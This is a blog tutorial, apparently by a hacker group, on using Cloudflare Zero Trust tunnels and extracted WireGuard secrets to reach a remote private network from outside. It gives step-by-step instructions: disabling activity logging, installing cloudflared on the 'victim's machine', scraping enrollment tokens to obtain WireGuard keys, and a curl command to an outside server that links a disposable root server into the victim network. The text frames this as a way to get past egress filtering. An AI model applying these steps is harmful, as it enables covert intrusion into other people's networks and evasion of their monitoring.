WireGuard into a private LAN via CloudFlare Tunnels
 root
root
TL;DR: The era of only filtering ingress traffic has come to an end. Differentiating between legitimate and non-legitimate egress traffic is challenging when the attacker uses Cloudflare, Google-drive or AWS.
Introduction
In this article, you will learn how to use Cloudflare to access a remote private network.
Both, you and the remote private network are behind separate NAT Firewalls in two different parts of the world. There is no direct communication between your workstation and the remote private network.
You will learn how to 'extract' the WireGuard Secrets from Cloudflare and to utilize Cloudflare's tunnels without using their client software.
The assumption is that you have only shell access (no GUI).
This article is an addition to GuidePoint's findings. Don't miss our comments at the end of this article. :>
Step 1: Cloudflare Settings
Sign up to Cloudflare Zero Trust (we use temp-mail).
Click on 'Explore all products' to get to the dashboard. Click on 'Zero Trust' and choose a teamname. We choose "0x31337". Select the 'Free' plan and enter the Credit Card or Paypal information.
In the left menu click "Settings".

Go to "Network" and disable "Activity Logging".

Under "Firewall" enable "Proxy" and enable TCP, UDP and ICMP.

Go to "Settings" => "WARP Client" and "Manage" under "Device enrollment permissions".

Add a rule. Use the same E-mail or a new email address and click "Save". This email address will later be used to receive a 6-digit authentication code.

Go to "Settings" and "Warp Client" and under "Device settings" select "Configure".

Scroll down to "Split Tunnel" and click "Manage"

Remove them all:

Step 2: Creating a Cloudflare Tunnel
In the left menu click on "Access" and "Tunnels" and "Create a tunnel" (pick any name).

Click on "Debian" and cut & paste the content of the left grey box into the Linux shell on the remote private network.

This will automatically install and start the tunnel.

Type "journalctl -u cloudflared -fa" to see the logs.
The Cloudflare Dashboard should now show the connected tunnel:

To the right of the tunnel click on the 3 dots and select "Configure". Click the Tab "Private Network" and "+ Add a private network". Then add "0.0.0.0/0":

Step 3: Extracting the WireGuard configuration
We don't want to use the Warp+ client and (normally) we do not have a GUI either. The WARP+ client is just a fancy gimmick to configure WireGuard (the tech that Cloudflare uses under the hood). We need to trick Cloudflare to reveal the actual WireGuard secrets to us so that we can configure WireGuard without using the WARP+ client.
Our Team Name (from Step 1) is "0x31337". Open a browser and go to https://0x31337.cloudflareaccess.com. Enter the E-Mail address from Step 1 / Device enrollment rules.

Check the email account for the 6-digit code and enter it:

Ignore the warning to open the WARP+ app. Instead, extract the (very long) JSON TOKEN from this webpage:

Right Click
Inspect Elements
Head
Copy everything after 'token='

Execute 'wgcf-teams' on any Linux shell and cut & paste the long hex-string (the JSON TOKEN) into the application. The tool retrieves the WireGuard Secrets from Cloudflare and displays them:

This is a valid WireGuard configuration for accessing the remote private network (via Cloudflare) from anywhere in the world. Save this configuration to '/etc/wireguard/wg0.conf' and do a 'wg-quick wg0' to connect.
Alternatively, use a Disposable Root Server and the above credentials to connect your Root Server to the remote private network (using WireGuard):
curl sf/wg/up \
-d PrivateKey=YNlEQcxVyMK2/6KlOsRlllbrlhrKZz3S9RoOABzSXVc= \
-d Address=172.16.0.2/32 \
-d Address=2606:4700:110:8015:29a6:ee92:8735:cbe2/128 \
-d PublicKey=bmXOC+F1FxEMF9dyiK2H5/1SUtzH0JuVo51h2wPfgyo= \
-d Endpoint=162.159.192.1:2408 \
-d name=cftest
From the Root Server, we can now access any host on the remote private network (e.g. test connect to host 10.0.2.15 on port 64222):

The request goes from your shell on your Root Server via WireGuard to Cloudflare, then from Cloudflare to the cloudflared process running on the victim's machine and then to the host 10.0.2.15 inside the victim's private network.
All other traffic from the Root Server appears as if coming from the remote private network:

Conclusion
The era of only firewalling ingress traffic has come to an end. It will be years before the last admin realizes this...
Cloudflare was used solely as an example.
Network protocols are being pushed up the ISO/OSI model into the Application layer and no tools exist to police the traffic.
For example, network monitoring tools can not differentiate between legitimate traffic to s3.\.amazonaws.com* or an attacker using S3 buckets to tunnel WireGuard-over-S3.
....what a time to be alive.
Comments
The GuidePoint article claims that Threat Actors (TAs) are using this. Here at THC we feel sorry for such TAs: There are easier ways than using CF. CF does not provide anonymity either (it requires a KYC/AML-compliant Credit Card for registration) or resilience (Losing access to your CF account means losing all your tunnels). We have previously written an article on how to use CF's free tunnels (which don't require registration) to tunnel arbitrary data (including WireGuard) into a remote private network. Many other tools and tricks exist.
Join us on Telegram to learn more.
Thanks
..to Matthew.
Subscribe to my newsletter
Read articles from root directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

root
root
https://infosec.exchange/@thc https://thc.org/ops